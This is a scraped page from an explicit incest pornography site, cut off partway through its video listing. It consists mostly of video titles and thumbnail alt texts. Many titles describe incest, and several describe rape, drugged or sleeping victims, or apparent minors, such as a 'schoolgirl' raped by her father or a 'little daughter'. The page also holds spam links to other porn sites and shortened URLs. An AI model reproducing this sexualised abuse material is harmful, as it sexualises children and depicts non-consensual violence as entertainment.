

--- FILE ---
content_type: text/html
request_url: https://realincestvideos.org/en/index/popular/2/
body_size: 15423
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Real Incest Videos - Hot taboo porn videos featuring genuine incestuous sexual encounters.</title>
        <meta name="description" content="Experience taboo pleasure with real incest videos - watch vivid explicit family fantasies unfold before your eyes." />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://realincestvideos.org/en/index/popular/2/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/LMNzV4VURLdjR3mv.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Real<span>Incest</span>Videos</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Real Incest Videos</h1>
                
                
                <div class="filter-button"><i class="fa fa-filter"></i> Filters <span><i class="fa fa-angle-down"></i></span></div>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/index/latest/2/" target="_self">Newest</a>
                        <a href="/en/index/popular/2/" target="_self">Popular</a>
                    </div>
                   
                    
                </div>
                     
                <div class="thumbs-wrap">
                    
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17096647876140629508/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ed437ea9534c7e04" src="/thumbs/508/17096647876140629508_0.jpg" alt="incezt - real father catches daughter incezt - full family hot sex film - porn best family" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 217009</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real father catches daughter incezt - full family hot sex film - porn best family</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639261678480/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a36ffb90" src="/thumbs/480/3824942639261678480_0.jpg" alt="Sleeping teen manipulated into threesome sex by her bff&#039;s parents" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 46</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sleeping teen manipulated into threesome sex by her bff&#039;s parents</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13589040600464521122/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc95f86da50c77a2" src="/thumbs/122/13589040600464521122_0.jpg" alt="the amateur homemade videos feature rough anal fuck with hot girls." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2238</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.11.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> the amateur homemade videos feature rough anal fuck with hot girls.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3548419243729901296/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="313e848078ae56f0" src="/thumbs/296/3548419243729901296_0.jpg" alt="mum take virginity from her s." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 95480</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> mum take virginity from her s.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852735008214400/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ecaf0d80" src="/thumbs/400/2705852735008214400_0.jpg" alt="Big Titted Mom Dana Takes Daughter&#039;s BF For A Ride" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 205</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 19:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big Titted Mom Dana Takes Daughter&#039;s BF For A Ride</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8200916699510249740/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71cf8249b2e0990c" src="/thumbs/740/8200916699510249740_0.jpg" alt="family sex can be rough and erotic." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 45321</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.11.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> family sex can be rough and erotic.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11961781525068451392/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a600c8ebba890e40" src="/thumbs/392/11961781525068451392_0.jpg" alt="incest sex with real amateur homemade porn - it's hard to believe but it's hot! russian xxx and plenty of big boobs make it even better." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 91915</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> incest sex with real amateur homemade porn - it's hard to believe but it's hot! russian xxx and plenty of big boobs make it even better.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733250334787/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb983e7f043" src="/thumbs/787/2705852733250334787_0.jpg" alt="Filthy and busty nurse giving head and sticking it up her sn" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 34</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Filthy and busty nurse giving head and sticking it up her sn</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17798229638521349183/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f700038ea2e4e43f" src="/thumbs/183/17798229638521349183_0.jpg" alt="Daddy,NO! Why did you cum in me?" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 117231</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy,NO! Why did you cum in me?</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2436876929649046385/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="21d186a809137371" src="/thumbs/385/2436876929649046385_0.jpg" alt="visit of daddy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4709</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> visit of daddy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640454018209/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ea81a4a1" src="/thumbs/209/3824942640454018209_0.jpg" alt="76 year old mother in law,nice tits" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2755</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> 76 year old mother in law,nice tits</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733511057380/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb993723fe4" src="/thumbs/380/2705852733511057380_0.jpg" alt="NMLN Fucking With Daddy As She Did The Day Before !" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 542760</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 31.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> NMLN Fucking With Daddy As She Did The Day Before !</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639754958940/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c0d6d85c" src="/thumbs/940/3824942639754958940_0.jpg" alt="Daughter Caught Stripping, Chrstian Dad Wants More" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 99</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Caught Stripping, Chrstian Dad Wants More</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17690034405374651921/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f57fa090dccb6e11" src="/thumbs/921/17690034405374651921_0.jpg" alt="Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 52892</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 36:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639284694606/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a4cf2e4e" src="/thumbs/606/3824942639284694606_0.jpg" alt="Father fucks daughter while mom is doped on pills" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2935</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Father fucks daughter while mom is doped on pills</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/76281120308912173/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="10f01465714e02d" src="/thumbs/173/76281120308912173_0.jpg" alt="Mother having fun with son" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 209991</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 22:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mother having fun with son</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896831663727/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751a24cae6f" src="/thumbs/727/1892856896831663727_0.jpg" alt="Lady mother got furry puss and uniform" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3602</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.09.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> Lady mother got furry puss and uniform</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637356673196/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg" alt="Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 111240</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 17:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640472915723/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg" alt="She Is Not Ready to Fuck Two Guys" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 552026</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> She Is Not Ready to Fuck Two Guys</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733947241695/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ad71e4df" src="/thumbs/695/2705852733947241695_0.jpg" alt="Mom and Son (Ha Noi, vietnamese )" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 113303</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom and Son (Ha Noi, vietnamese )</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16270030455334790041/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e1cac27f2f046399" src="/thumbs/41/16270030455334790041_0.jpg" alt="Mom doesn't want to be alone while shes wet" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 20</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom doesn't want to be alone while shes wet</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7192849323020835994/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="63d222599590dc9a" src="/thumbs/994/7192849323020835994_0.jpg" alt="Fucking my own mom" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 75503</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fucking my own mom</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1640178364696098978/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="16c315885bfdf8a2" src="/thumbs/978/1640178364696098978_0.jpg" alt="incezt - cum in real mothers mouth hd incezt - mia khalifa family porn - tumblr incest porn love finding pictures from my daughter on my phone" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 113017</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - cum in real mothers mouth hd incezt - mia khalifa family porn - tumblr incest porn love finding pictures from my daughter on my phone</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1696929532210054661/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="178cb46b38400605" src="/thumbs/661/1696929532210054661_0.jpg" alt="Dad fucked me so hard : goo.gl/pZdK41" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 114966</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad fucked me so hard : goo.gl/pZdK41</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4340870154184877134/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 267749</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 23:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2717153705771387568/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="25b544e638a3cab0" src="/thumbs/568/2717153705771387568_0.jpg" alt="Charming schoolgirl gets harshly raped by her father" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1393</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 30:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Charming schoolgirl gets harshly raped by her father</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7901077369205096802/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6da644016e590162" src="/thumbs/802/7901077369205096802_0.jpg" alt="insext aunt begs for anal sex 01800 - sex video family - family game porn" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 421</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 21:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext aunt begs for anal sex 01800 - sex video family - family game porn</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8681668620901680557/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="787b7b9cfe8005ad" src="/thumbs/557/8681668620901680557_0.jpg" alt="granny and grandpa get fucked in front of each other" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 40005</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> granny and grandpa get fucked in front of each other</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636926012333/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1018388bad" src="/thumbs/333/3824942636926012333_0.jpg" alt="MOM gives SON a graduation present- Kenzia Taylor" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 38923</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.12.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> MOM gives SON a graduation present- Kenzia Taylor</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8284587076713994766/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg" alt="insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 170522</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/928701133946909243/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ce368c2c768723b" src="/thumbs/243/928701133946909243_0.jpg" alt="real incest taboos in diaries; homemade plots, xxx russian content and incest sex with wives and girls." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 26</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest taboos in diaries; homemade plots, xxx russian content and incest sex with wives and girls.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639512310398/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b260527e" src="/thumbs/398/3824942639512310398_0.jpg" alt="Father fucks his two Beautiful Daughters" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 210804</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 23:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> Father fucks his two Beautiful Daughters</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2079904258292092494/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1cdd4de732528e4e" src="/thumbs/494/2079904258292092494_0.jpg" alt="insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 79719</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 24:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637560470467/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103e099bc3" src="/thumbs/467/3824942637560470467_0.jpg" alt="Daughter Forced Dad To Cum Inside Her" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 81888</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Forced Dad To Cum Inside Her</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11939777239168602418/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a5b29c23adf05132" src="/thumbs/418/11939777239168602418_0.jpg" alt="incezt - real father and daughter for a private site incezt - lion king naked family sex - family strokes full porn" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 36599</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real father and daughter for a private site incezt - lion king naked family sex - family strokes full porn</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636988782195/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101bf65673" src="/thumbs/195/3824942636988782195_0.jpg" alt="Daddy&#039;s Disciplinary Pounding" width="360" height="202">
                                </div>
                                <div class="meta">
